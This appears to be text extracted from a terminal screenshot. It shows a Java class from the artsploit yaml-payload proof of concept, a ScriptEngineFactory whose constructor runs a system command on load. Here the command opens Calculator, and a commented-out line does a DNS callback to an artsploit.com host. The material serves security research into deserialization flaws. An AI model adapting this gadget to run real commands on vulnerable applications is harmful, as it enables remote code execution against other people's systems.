 vim ./src/artsploit/AwesomeScriptEngineFactory.java ⌥⌘1
../yaml-payload (zsh) ⌘1 python3 (Python) ⌘2 vim (vim) ⌘3 ..search-master (zsh) ⌘4 ..master/target (zsh) ⌘5 ..est_tool/xray (zsh) ⌘6
package artsploit;

import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;

public class AwesomeScriptEngineFactory implements ScriptEngineFactory {

    public AwesomeScriptEngineFactory() {
        try {
            //Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
            Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }

    @Override
    public String getEngineName() {
        return null;
    }

    @Override
    public String getEngineVersion() {
        return null;
    }

    @Override
    public List<String> getExtensions() {
        return null;
    }

    @Override
    public List<String> getMimeTypes() {
        return null;
    }

    @Override
    public List<String> getNames() {
        return null;
    }

"./src/artsploit/AwesomeScriptEngineFactory.java" 78L, 1577C